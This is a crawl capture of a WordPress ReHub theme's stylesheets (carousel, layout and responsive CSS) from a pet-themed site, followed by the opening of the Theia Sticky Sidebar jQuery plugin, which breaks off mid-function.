.re_carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.re_carousel .owl-animated-in{z-index:0}.re_carousel .owl-animated-out{z-index:1}.re_carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.re_carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.re_carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.re_carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.re_carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0)}.re_carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.re_carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.re_carousel .owl-dots.disabled,.re_carousel .owl-nav.disabled{display:none}.re_carousel .owl-dot,.re_carousel .owl-nav .owl-next,.re_carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.re_carousel.owl-loaded{display:block}.re_carousel.owl-loading{opacity:0;display:block}.re_carousel.owl-hidden{opacity:0}.re_carousel.owl-refresh .owl-item{display:none}.re_carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.re_carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.re_carousel.owl-rtl{direction:rtl}.re_carousel.owl-rtl .owl-item{float:right}.no-js .re_carousel{display:block}.re_carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.re_carousel .owl-item img{transform-style:preserve-3d}.re_carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.re_carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(images/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.re_carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.re_carousel .owl-video-playing .owl-video-play-icon,.re_carousel .owl-video-playing .owl-video-tn{display:none}.re_carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.re_carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}


.post_share{
	float: left;
}

.post-ratings{
	float: right;
	text-align: right;
	width: auto!important;
	margin: 5px 0;
	font-size: 12px;
}

.footer_nav{
	display: inline-block;
	margin-top: 28px;
    margin-right: 5px;
}

.footer_nav nav li{
	display: inline-block;
	line-height: 65px;
	font: 700 15px/19px 'Roboto', trebuchet ms;
    text-transform: uppercase;
    -webkit-transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);
    transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);
	margin: 0 5px;
}

.footer_nav nav li a:hover{
	color: #fff;
}

.admin-bar .is-sticky .main-nav{
	top: 32px!important;
}

.essb_links{
	margin: 0!important;
}

.ads_center{
	width: 100%;
	text-align: center;
}

.yap-rtb__wrapper{
	margin: 0 auto!important;
}

.yandex_center{
		text-align: center;
		border: 1px solid #ddd;
		padding: 0;
		width: 100%;
		margin: 20px 0 10px;
		float: left;
		position: relative;
		box-sizing: border-box;
}
#text-4{
	height: auto!important;
}

.before-footer {
    margin: 0 auto;
    max-width: 1200px;
    list-style: none;
    padding: 1em;
}
.box_author{
        margin: 0px 5px 30px 5px!important;
}
p iframe{
    width:100%;
}
/*
img[class*="wp-image-"] {
	display: block;
    margin-left: auto;
    margin-right: auto;
}

.size-large {
    width: 100%;
}
*/
.wp-caption{
	background: whitesmoke;
    padding: 10px;
    max-width: 97% !important;
}

.slb_data_content {
	display: none;
}
/* Social Buttons */
.social__wrapper {
	text-align: center;
	margin-bottom: 10px;
	/*display: none;*/
}
.social__link {
	margin-top: 0;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-top: 10px;
text-decoration: none!important;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    padding: 7px 16px 8px;
    margin: 0;
    font-size: 12.5px;
    display: inline-block;
    zoom: 1;
    cursor: pointer;
    white-space: nowrap;
    outline: none;
    font-family: -apple-system,BlinkMacSystemFont,Roboto,Helvetica Neue,sans-serif;
    vertical-align: top;
    line-height: 15px;
    text-align: center;
    text-decoration: none;
    background: none;
    color: #fff;
    border: 0;
    border-radius: 4px;
    box-sizing: border-box;
}
.social__vk {
    background-color: #5e81a8;
}
.social__ok {
    background-color: #eb722e;
}

.social__link img{
	margin-right:5px;
}
.social__link:hover{
    text-decoration: underline!important;
	color:#fff!important;	
}
.dzen_link {
    background-color: #228B22;
}

.dzen_link::before {
    background-image: url(https://kot-pes.com/wp-content/uploads/2019/01/Zen_logo-e1531144841885.png);
}

.grecaptcha-badge {
	display: none
}

#gray_ol {
	background: #efefef;
    padding: 10px;
}
.wp-polls {
	border: 1px solid #e0c725;
	padding: 10px;
}
.wp-polls p strong {
	font-size: 16px;
}
.pollbar {
	background-color: #e0c725;
	margin-top: 5px;
	height: 20px;
}

article p {
	/*text-indent: 20px;*/
}

.comment-respond #reply-title {
	font-size: 1.2em;
}

@media screen and (min-width: 1200px) {
	.header-top, header .logo-section, nav.top_menu, .top_theme, .footer-bottom .container, .footer-bottom.block_foot, footer#theme_footer.block_foot, footer#theme_footer .container, .block_style #main_header, .block_style header .logo-section, #branded_img {
		width: 1150px !important;
	}
}

.sidebar .tabs-item .detail p a {
    color: #111111 !important;
    font-size: 15px;
    line-height: 16px;
    margin: 0 0 8px 0;
}


.p_incategory {
	font-size: 20px;
    padding: 14px 0;
    line-height: 25px;
    font-weight: 400;
}

a.fancybox img {
	margin-top: 0px !important;
}

#after_header{
	display: flex;
    justify-content: center;
    align-items: center;
}
        

--- FILE ---
content_type: text/css
request_url: https://kot-pes.com/wp-content/themes/rehub/css/responsive.css?ver=6.6.4
body_size: 5031
content:
/****************************************************************************
(1024*768)
****************************************************************************/
@media screen and (max-width: 1199px) and (min-width: 1024px) {
.header-top, header .logo-section, nav.top_menu, .top_theme, .footer-bottom .container, .footer-bottom.block_foot, footer#theme_footer.block_foot, footer#theme_footer .container, .block_style #main_header, .block_style header .logo-section, #branded_img { width: 1002px;}
.content { width: 962px; padding: 20px}
.sidebar{ width: 300px}
.main-side, .gallery-pics, .main_slider.flexslider{width:640px;}
.main_slider .flex-overlay h2{ font-size: 36px; line-height: 34px}
.two-col-gridhub .small_post, .three-col-gridhub .small_post, .fourth-col-gridhub .small_post {padding: 20px;}
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { text-align: left; width: 255px }
.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { width: 565px }
.woo_sidebar_deals_links .deals_woo_rehub {width: 270px}
.rehub_feat_block.table_view_block .desc_col{ padding: 0 7px}
.block_with_coupon .offer_title{ font: 15px/16px Arial}
.rehub_feat_block.table_view_block .block_with_coupon p{font: 12px/14px 'arial', trebuchet ms;}
.offer_grid .offer_thumb{ height: 130px}
.offer_grid .offer_thumb img, .offer_grid figure img{max-height: 130px}
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 640px;}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 300px;}
nav.top_menu ul li a { font-size: 12px; padding-left: 5px; padding-right: 5px   }
.is-sticky nav.top_menu ul li a{font-size: 12px}
}

/****************************************************************************
Common for under (1200)
****************************************************************************/
@media screen and (max-width: 1199px) {
.block_style header .logo { margin-left: 20px; width: 235px }
header .logo { width: 265px;}
.outer_mediad_left, .outer_mediad_right{display:none;}
.top_rating_block.list_style_rating .desc_col{ width: 500px}
.with_sidebar_rating.top_rating_block.list_style_rating .desc_col { width: 240px; }
.with_sidebar_rating.top_rating_block.list_style_rating .buttons_col{ width: 150px}
}

/****************************************************************************
Common for under (1024)
****************************************************************************/
@media screen and (max-width: 1023px) {
}

/****************************************************************************
(800 X 600) + (768 X 1024)
****************************************************************************/
@media screen and (max-width: 1023px) and (min-width: 768px) {
.block_style #main_header { width: 748px; }
.block_style header .logo-section{ width: 748px; }
.block_style header .logo { margin-left: 15px }
.header-top { width: 748px; margin: 0 auto; }
.header-top .top-nav li { margin-right: 7px; font-size: 11px; padding-left: 8px }
header .logo-section { width: 748px; margin: 0 auto; }
header .header_second_style .logo{float: none;text-align: center; margin: 0 auto}
header .header_second_style .mediad{float: none;text-align: center; margin: 15px auto 5px auto}
nav.top_menu { display: block; width: 748px; margin: 0 auto; }
nav.top_menu > ul > li:first-child{margin-left:7px;}
.top_theme { width: 748px; margin: 10px auto }
.content, .content.landing_page { width: 640px; margin: 10px auto; padding: 40px 54px; }
.main-side { float: none; width: 640px; margin: 0 auto }
.footer-bottom .container, footer#theme_footer .container, footer#theme_footer.block_foot, .footer-bottom.block_foot { margin: 0 auto; width: 748px }
.footer-bottom .footer_widget { float: left; border-right: 1px solid #1c1c1c; padding: 0 20px 30px 20px; }
#branded_img { width: 748px; }
.sidebar{ width: 640px; float: none;clear: both; border-bottom: none; border-top:1px solid #CECECE; padding-top: 20px; margin: 25px auto; overflow: hidden;-webkit-column-count: 2;-webkit-column-gap: 20px;-moz-column-count: 2;-moz-column-gap: 20px;column-count: 2;column-gap: 20px;}
.sidebar .widget{  margin: 0 5px 16px 5px; width: 300px;clear: none;-webkit-column-break-inside: avoid;-moz-column-break-inside: avoid;	column-break-inside: avoid; -webkit-column-width: 300px;transform: translateZ(0);column-width: 300px;}
nav.top_menu ul.menu > li.menu-item-has-children > a:after {right: -2px; font-size: 12px}
.deals_woo_rehub{display:block;}
.woo_sidebar_deals_links .deals_woo_rehub{display:none;}
.flex-direction-nav .flex-next, .flex-direction-nav .flex-prev{opacity: 0}
.main-side, .gallery-pics{width:640px;}
.main_slider.flexslider{width: 100%}
.two-col-gridhub .small_post, .three-col-gridhub .small_post, .fourth-col-gridhub .small_post {padding: 20px;}
.three-col-gridhub .small_post, .fourth-col-gridhub .small_post {width: 47%; margin: 0 1.5% 20px;}
.three-col-gridhub, .fourth-col-gridhub{margin: 0 -1.5% 20px}
.sidebar .tabs-item figure, .footer-bottom .tabs-item figure{ position: static;}
nav.top_menu{ display: none}
.responsive_nav_wrap { display: block !important; width: 748px; margin: 0 auto }
.rehub_feat_block.table_view_block .desc_col{ padding: 0 7px}
.block_with_coupon .offer_title{ font: 15px/16px Arial}
.rehub_feat_block.table_view_block .block_with_coupon p{font: 12px/14px 'arial', trebuchet ms;}
.offer_grid .offer_thumb{ height: 130px}
.offer_grid .offer_thumb img, .offer_grid figure img{max-height: 130px}
.offer_grid.column_grid.col_4_grid, .column_grid.col_4_grid {width: 48% !important; margin: 0 4% 18px 0 !important;}
.column_grid.col_4_grid:nth-child(2n+1) { clear: both !important; }
.column_grid.col_4_grid:nth-child(2n+2) {  margin-right: 0 !important }
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 100%;}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 100%;}
.top_rating_item h2{font-size: 19px}
.top_rating_block .buttons_col{width: 150px}
.top_rating_block .t_score{display: none;}
.top_rating_block .priced_block .btn_offer_block:after {display: none;}
.top_table_block .rank_count{ display: none !important;}
.scrollable_table{ overflow-x: scroll;}
.top_rating_block.list_style_rating .desc_col{ width:237px;}
.scrollsticky {-webkit-animation-duration: 0s;animation-duration: 0s; position: static !important;}
}


/****************************************************************************
Common for under 767
****************************************************************************/
@media screen and (max-width: 767px) {
.header-top .top-nav, .header-top .top-social{ width: auto;}
.header-top .top-nav ul{margin: 10px 0 10px 10px; display: none; }
.header-top .top-nav li { font-size: 12px; padding-left: 0; margin: 10px 4px 15px 0; display: block; float: none; border: none}
i.re-top-menu-collapse{ display: block;}
.top_theme #vertical-ticker { font-size: 12px }
.rate-line .line span { height: 18px }
.rate-line .count { top: -3px }
article h1 { font-size: 28px; line-height: 26px }
.video-container { position: relative; padding-bottom: 56.25%; padding-top: 30px; height: 0; overflow: hidden; }
.video-container iframe, .video-container object, .video-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
header .header_second_style .logo{float: none !important;text-align: center !important;margin: 0 auto !important}
header .mediad { max-width: 100% !important; float: none !important; margin: 15px auto 0 auto !important; text-align: center !important;}
.post_share div.share-item{width: 100%; text-align: left; margin-bottom: 25px}
#masonry_grid:before{ display: none;}
#edd_checkout_form_wrap input.edd-input, #edd_checkout_form_wrap textarea.edd-input{ width: auto !important;}
.edd_cart_item_name .edd_cart_item_image{ display: none;}
.edd_checkout_cart_item_title{ line-height: 18px; display: inline-block;}
.post .rehub_woo_tabs_menu{ margin: 20px 0 0 0;}
.post .rehub_woo_tabs_menu li{ border:1px solid #cecece; margin-bottom: 4px;}
.post .rehub_woo_tabs_menu li.current{ border-bottom:1px solid #cecece; background-color:#111; color:#fff;}
.wishlist_table .product-thumbnail, .wishlist_table .product-stock-status{display:none;}
.woocommerce table.shop_table.wishlist_table td, .woocommerce-page table.shop_table.wishlist_table td{padding: 15px 0; border: none;}
.woocommerce table.shop_table.wishlist_table, .woocommerce-page table.shop_table.wishlist_table{ border:none;}
.woocommerce table.shop_table.wishlist_table th, .woocommerce-page table.shop_table.wishlist_table th{ padding: 7px 0; text-align: center; }
.rehub_feat_block .yith-wcwl-add-to-wishlist .ajax-loading{display:none !important;}
.rehub_feat_block .woocommerce.product.compare-button, .rehub_feat_block .yith-wcwl-add-to-wishlist{ float:none; margin:11px auto; width: 30%}
.top_rating_item .priced_block p{ margin:0 0 3px 0 !important;}
.top_table_block .rank_count{ display: none !important;}
.scrollable_table{ overflow-x: scroll;}
.top_rating_item .score{ width: 70px; font-size: 12px; line-height: 15px; margin: 0 auto;}
.top_rating_block .top_rating_item figure{ margin: 22px auto 0 auto !important}
.with_sidebar_rating.top_rating_block.list_style_rating .rating_col, .top_rating_block.list_style_rating, .top_rating_block.list_style_rating .top_rating_item > div, .with_sidebar_rating.top_rating_block.list_style_rating .desc_col, .with_sidebar_rating.top_rating_block.list_style_rating .buttons_col{display: block; width: auto; text-align: center !important;}
.top_rating_block.list_style_rating .top_rating_item > div{ padding: 10px 15px;}
.top_rating_block.list_style_rating .top_rating_item figure{ margin: 0 auto;}
.top_rating_block.list_style_rating .star-small{ text-align:center;}
.top_rating_block .top_rating_item .score{ width: 70px; font-size: 12px; line-height: 15px; margin: 0 auto;}
.top_rating_block.list_style_rating .top_rating_item{ margin: 15px 0 32px 0; padding-bottom: 15px;}
.top_rating_block .top_rating_item .priced_block p{ margin:0 0 3px 0 !important;}
.top_rating_block .top_rating_item .rank_count{ top: 0; left: 50%; margin: -48px 0 0 -17px}
.deals_woo_rehub{display:block;}
.woo_sidebar_deals_links .deals_woo_rehub{display:none;}
.mediad .right_code, .mediad .left_code{float: none; margin: 0 auto 15px auto}
.comment-respond .usr_re, .comment-respond .email_re, .comment-respond .site_re{ width: 100%; margin: 0}
.news_block .right, .news_block.news_right .right, .tabs-item .right > div { float: none; width: 100%; margin-bottom: 10px }
.news_block .right figure { height: auto; width:100%; margin: 0 auto 14px auto !important }
.news_right.news_block .right figure{ height: auto !important; margin-bottom: 10px !important}
.news_block .big_img{ margin-bottom: 20px}
.news_block{ margin-bottom:0}
.news_block .big_img { float: none; width: 100%; }
.news_block .big_img figure{height:auto;}
.news_right .right figure{margin-bottom:0px !important;}
.rate_bar_wrap_two_reviews .review-criteria{ width: 100%; margin-right: 0;}
.user_reviews_view_box, .user_reviews_view_proscons{ width: 100%}
.user_reviews_view_box{ margin-bottom: 20px}
.two-col-gridhub .small_post, .three-col-gridhub .small_post, .fourth-col-gridhub .small_post {padding: 20px; width: 100%; margin: 0 0 20px;}
.two-col-gridhub, .three-col-gridhub, .fourth-col-gridhub{margin: 0 0 20px}
.rehub_feat_block.table_view_block{ padding-bottom: 25px}
.deals_woo_rehub .product-pic-wrapper{ width: 20%; float: left;}
.deals_woo_rehub .product-pic-wrapper img { max-width: 50px}
.deals_woo_rehub .product-details{ width: 78%; float: right;}
.deals_woo_rehub .aff_name {font: 12px/14px Arial; text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.deals_woo_rehub .left_data_aff{ float: left; width: 48%}
.deals_woo_rehub .woobuy_butt { float: right; width: 50%; padding-top: 6px }
.deals_woo_rehub .product-name{ width: 100%; float:left;}
.deals_woo_rehub .product-name, .deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag, .deals_woo_rehub .woobuy_butt{ margin: 0 0 4px 0}
.deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag { width: 100%; text-align: left; float: none}
.wooaff_tag img{max-width: 80px;max-height: 25px;}
.deals_woo_rehub .product-name p{ display: none;}
.woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ text-align: right;}
.rehub_feat_block .offer_thumb, .rehub_feat_block.table_view_block .offer_thumb{float:none; margin: 0 auto 15px; display: block; padding: 0}
.rehub_feat_block.table_view_block .desc_col, .rehub_feat_block.table_view_block .buttons_col, .rehub_feat_block.table_view_block .price_col{ display:block; padding:0; text-align: center; margin: 0 auto 15px auto; width: auto; } 
.rehub_feat_block.table_view_block .buttons_col{ margin-bottom: 0}
.block_with_coupon{ display: block;}
.user_rating_left_com, .user_rating_right_com{ width: 100%;}
.user_rating_left_com{ padding: 0 0 25px 5px}
.user_rating_right_com{ padding: 0}
.rehub_listing .offer_thumb, .rehub_listing .listing_text{ float: none; width: 100%}
article.column_grid, .offer_grid.column_grid {width: 90% !important; margin: 0 4.8% 18px 4.8% !important;}
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 100%;}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 100%;}
.post_slider .bigcaption, .slider_post .bigcaption{ font-size: 13px; padding: 10px}
.post_slider.gallery_top_slider .flex-direction-nav a{ margin-top: -50px}
.header-top a.cart-contents{ display: none;}
.rehub_feat_block .block_with_coupon .add_to_wishlist, .rehub_feat_block .block_with_coupon .woocommerce a.compare.button{padding: 4px 6px !important}
.rehub_feat_block a.compare.button:before, .rehub_feat_block .add_to_wishlist:before{ position: static;}
/*4.2.2 merging*/
#branded_img, .footer-bottom .container, footer#theme_footer .container, footer#theme_footer.block_foot, .footer-bottom.block_foot, .top_theme, .content, .content.landing_page, .responsive_nav_wrap, .header-top, .block_style #main_header, .block_style header .logo-section, header .logo-section {width: 100%; box-sizing: border-box;}
.main_slider.flexslider{ width: 100%}
.responsive_nav_wrap { display: block !important;  margin: 0 auto }
.responsive_nav { width: 100%; padding: 6px; margin-top: 12px; border: none }
nav.top_menu { display: none }
.header-top { margin: 0 auto; }
.block_style header .logo {margin: 0 auto 10px; }
header .logo-section {margin: 0 auto; }
header .mediad { width: 100% !important; float: none; margin: 0 auto; }
header .mediad img { max-width: 100%; }
header .logo-section .search { width: 90% !important; float:none !important; margin: 0 auto 10px !important; padding-top:0}
header .logo-section .search form.search-form, header .logo-section .search form.search-form input[type="text"]{ display: block; width: 100%}
header .logo {  float: none; margin: 0 auto 10px; text-align:center }
a.comment{ padding: 1px 3px; font-size:12px}
.top_theme {margin: 10px auto; }
.main-side { width: 100%; float: none }
.sidebar { width: 100%; float: none; padding-left: 0; border-left: none; margin-top: 15px; clear: both; padding-top: 10px}
.footer-bottom .container, footer#theme_footer .container, footer#theme_footer.block_foot, .footer-bottom.block_foot { margin: 0 auto;}
footer#theme_footer.block_foot .left, footer#theme_footer.block_foot .right{ padding: 0;}
.footer-bottom .footer_widget.last{ width: 100%; float:none }
.footer-bottom .footer_widget p { font-size: 11px; line-height: 15px; margin-bottom:12px }
.footer-bottom .footer_widget { width: 100%; float: none; border-right: none; padding: 0 15px 14px 15px; }
footer#theme_footer .left{ width:100%; text-align: center;}
footer#theme_footer .right{ width:100%; text-align: center; margin-top: 10px}
a.vid_icon { margin: 0; top: 10px; left: 10px }
.tabs_img, .news_out_thumb { width: 100%; height: auto}
a.comment_two { font-size: 11px; padding: 1px 3px }
a.comment_two:after { border-width: 6px 7px 9px 0 }
a.expand { margin-right: 5px }
.main-side .wp-pagenavi a, .main-side .wp-pagenavi span { padding: 2px 4px !important }
.main-side .wp-pagenavi { font-size: 13px }
.post blockquote p { font-size: 16px; line-height: 18px;  }
.single .priced_block { margin-top: 12px; margin-left: 0 }
.scrollsticky {-webkit-animation-duration: 0s;animation-duration: 0s; position: static !important;}
.post_slider .flex-direction-nav .flex-next{ right:0}
.post_slider .flex-direction-nav .flex-prev{ left:0}
.single .star{ float:left}
.commentlist .comment-author a, .commentlist .comment-author time{ margin:0 0 10px 0; float:none; display:block}
a.comment-reply-link, a.comment-edit-link { text-align: right;}
.commentlist .comment-author a.comment-edit-link{ margin-bottom: 4px}
.commentlist .comment-author .fn, .commentlist .comment-author .fn a{ float:none}
.commentlist .comment-author img{ }
.commentlist ul.children{ margin-left:10px; padding-left: 0; border-left: none }
.commentlist ul.children .commbox:before { display: none;}
.post_share > div img{ max-width:100%; padding:0}
.post_share{ margin: 20px 0}
blockquote.wpsm-quote{ width:100% !important}
.overlay_post_formats{font-size: 14px}
.overlay_post_formats.review_formats_gallery{padding: 3px 7px; font-size: 12px;}
.rehub_feat_block .priced_block{clear: both;}
.user-rate{ float:left; clear:both;}
.rehub_feat_block .start_price span{ font-size: 16px}
.rehub_feat_block .start_price{ font-size: 13px}
article.column_grid .priced_block .btn_offer_block:after{ border: none;}
.list_grid figure{ width: 100%; margin-right: 0; margin-bottom: 15px}
.list_grid .content_constructor{ width: 100%}
article.column_grid h2{ font-size: 18px; line-height: 18px;}
.column_grid.last-col{ margin-right: 0}
.wpsm_pros{ padding-left: 0 !important}
.rehub_chimp #mc_embed_signup input.button{ position: static; border-radius: 5px !important; margin: 0 auto}
.rehub_chimp #mc_embed_signup input.email{ text-align: center;}
.top_chart_item{ width: 186px}
}

/****************************************************************************
(480 x 640) - for small tablet
****************************************************************************/
@media only screen and (min-width: 480px) and (max-width: 767px) {
.content, .content.landing_page {margin: 10px auto; padding: 25px; }
.featured_slider .flex-direction-nav li a { top: 120px }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_image{ display: none;}
.edd_downloads_list .edd_download_title{ font-size: 18px}
.edd_downloads_list .edd_download_excerpt{ font-size: 12px}
.offer_grid .offer_thumb{ height: 130px}
.offer_grid .offer_thumb img, .offer_grid figure img{max-height: 130px}
}


/****************************************************************************
320 x 480 (iPhone)
****************************************************************************/
@media only screen and (max-width: 479px) {
.news_without_thumb_block .text_in_thumb h2{font-size: 18px; line-height: 24px}
.main_slider .flex-overlay h2 { font-size: 30px; line-height: 30px; }
.small_post a.comment_two { display:none }
.content, .content.landing_page { margin: 10px auto; padding: 10px; }
.related_articles ul li > a{  line-height:11px}
.media_articles .related_articles ul li:last-child{ display:none}
.media_articles li {width: 28% !important;}
.media_video p{ font-size:13px}
.media_video h4{ font-size:16px; line-height:16px; margin-top:12px}
.dash .digit{ width:20px}
.dash{ width:50px}
.dash:after{ left:50px}
.dl-menuwrapper button:after{height: 4px; box-shadow: 0 9px 0 #fff, 0 18px 0 #fff}
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div { display: block;}
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{ width: auto; padding: 0 15px}
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div{ padding: 15px; text-align: left;}
.edd_downloads_list.edd_download_columns_1 .edd_download_image img{ width: 100%; height: auto; padding: 0; border: none}
.edd_downloads_list.edd_download_columns_1 .edd_download_image{ width: auto;}
.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{width: auto;}
.top_single_area h1{ font-size: 30px; line-height: 30px}
.small_post h2{ margin-bottom: 18px}
.rehub_specification table th{width: auto;}
.page-link a, .page-link > span, .page-link, ul.page-numbers li, ul.page-numbers{border:none !important; margin-bottom: 10px}
}

--- FILE ---
content_type: application/javascript
request_url: https://kot-pes.com/wp-content/themes/rehub/js/stickysidebar.js?ver=1.3.0
body_size: 3446
content:
/*!
 * Theia Sticky Sidebar v1.3.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2014 WeCodePixels and other contributors
 * Released under the MIT license
 */
(function ($) {
   $.fn.theiaStickySidebar = function (options) {
      var defaults = {
         'containerSelector': '',
         'additionalMarginTop': 0,
         'additionalMarginBottom': 0,
         'updateSidebarHeight': true,
         'minWidth': 0,
         'sidebarBehavior': 'modern'
      };
      options = $.extend(defaults, options);

      // Validate options
      options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;
      options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;

      tryInitOrHookIntoEvents(options, this);

      // Try doing init, otherwise hook into window.resize and document.scroll and try again then.
      function tryInitOrHookIntoEvents(options, $that) {
         var success = tryInit(options, $that);

         if (!success) {
            console.log('TST: Body width smaller than options.minWidth. Init is delayed.');

            $(document).scroll(function (options, $that) {
               return function (evt) {
                  var success = tryInit(options, $that);

                  if (success) {
                     $(this).unbind(evt);
                  }
               };
            }(options, $that));
            $(window).resize(function (options, $that) {
               return function (evt) {
                  var success = tryInit(options, $that);

                  if (success) {
                     $(this).unbind(evt);
                  }
               };
            }(options, $that))
         }
      }

      // Try doing init if proper conditions are met.
      function tryInit(options, $that) {
         if (options.initialized === true) {
            return true;
         }

         if ($('body').width() < options.minWidth) {
            return false;
         }

         init(options, $that);

         return true;
      }

      // Init the sticky sidebar(s).
      function init(options, $that) {
         options.initialized = true;

         // Add CSS
         //$('head').append($('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));

         $that.each(function () {
            var o = {};

            o.sidebar = $(this);

            // Save options
            o.options = options || {};

            // Get container
            o.container = $(o.options.containerSelector);
            if (o.container.size() == 0) {
               o.container = o.sidebar.parent();
            }

            // Create sticky sidebar
            o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574
            o.sidebar.css({
               'position': 'relative',
               'overflow': 'visible',
               // The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.
               '-webkit-box-sizing': 'border-box',
               '-moz-box-sizing': 'border-box',
               'box-sizing': 'border-box'
            });

            // Get the sticky sidebar element. If none has been found, then create one.
            o.stickySidebar = o.sidebar.find('.vc_column-inner');
            if (o.stickySidebar.length == 0) {
               o.sidebar.find('script').remove(); // Remove <script> tags, otherwise they will be run again on the next line.
               o.stickySidebar = $('<div>').addClass('vc_column-inner').append(o.sidebar.children());
               o.sidebar.append(o.stickySidebar);
            }

            // Get existing top and bottom margins and paddings
            o.marginTop = parseInt(o.sidebar.css('margin-top'));
            o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));
            o.paddingTop = parseInt(o.sidebar.css('padding-top'));
            o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));

            // Add a temporary padding rule to check for collapsable margins.
            var collapsedTopHeight = o.stickySidebar.offset().top;
            var collapsedBottomHeight = o.stickySidebar.outerHeight();
            o.stickySidebar.css('padding-top', 1);
            o.stickySidebar.css('padding-bottom', 1);
            collapsedTopHeight -= o.stickySidebar.offset().top;
            collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;
            if (collapsedTopHeight == 0) {
               o.stickySidebar.css('padding-top', 0);
               o.stickySidebarPaddingTop = 0;
            }
            else {
               o.stickySidebarPaddingTop = 1;
            }

            if (collapsedBottomHeight == 0) {
               o.stickySidebar.css('padding-bottom', 0);
               o.stickySidebarPaddingBottom = 0;
            }
            else {
               o.stickySidebarPaddingBottom = 1;
            }

            // We use this to know whether the user is scrolling up or down.
            o.previousScrollTop = null;

            // Scroll top (value) when the sidebar has fixed position.
            o.fixedScrollTop = 0;

            // Set sidebar to default values.
            resetSidebar();

            o.onScroll = function (o) {
               // Stop if the sidebar isn't visible.
               if (!o.stickySidebar.is(":visible")) {
                  return;
               }

               // Stop if the window is too small.
               if ($('body').width() < o.options.minWidth) {
                  resetSidebar();
                  return;
               }

               // Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)
               if (o.sidebar.outerWidth(true) + 50 > o.container.width()) {
                  resetSidebar();
                  return;
               }

               var scrollTop = $(document).scrollTop();
               var position = 'static';

               // If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.
               if (scrollTop >= o.container.offset().top + (o.paddingTop + o.marginTop - o.options.additionalMarginTop)) {
                  // The top and bottom offsets, used in various calculations.
                  var offsetTop = o.paddingTop + o.marginTop + options.additionalMarginTop;
